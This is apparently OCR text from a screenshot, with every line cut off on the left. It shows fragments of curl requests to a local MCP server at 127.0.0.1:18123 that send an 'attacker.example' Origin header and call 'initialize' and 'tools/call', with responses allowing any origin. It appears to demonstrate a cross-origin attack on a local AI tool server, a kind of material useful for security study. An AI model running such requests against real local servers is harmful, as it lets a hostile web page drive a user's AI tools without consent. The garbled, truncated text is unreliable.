
s://attacker.example' \

: application/json' \

ication/json, text/event-stream' \

c":"2.0","id":1,"method":"initialize","params":{"p
/event-stream

7be0098b7643eb961b2fd0185ee043

ow-origin: *

://127.0.0.1:18123/mcp' \

s://attacker.example' \

Id: c67be0098b7643eb961b2fd0185ee043' \

: application/json' \

ication/json, text/event-stream' \

c":"2.0","id":2,"method":"tools/call","params":{"n
/event-stream

7be0098b7643eb961b2fd0185ee043

ow-origin: *
